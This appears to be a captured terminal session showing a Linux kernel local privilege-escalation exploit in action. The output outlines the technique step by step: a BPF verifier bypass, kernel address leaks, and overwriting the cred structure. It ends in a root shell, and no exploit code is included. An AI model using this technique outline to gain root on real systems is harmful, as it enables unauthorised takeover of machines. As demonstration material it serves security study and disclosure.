 chuck@nerdherd:~$ ./exp
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880003c87d00
[*] Leaking sock struct from ffff880019f45a00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88001b17cd80
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88001b17cd80
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare
),1000(chuck)
# whoami
root
#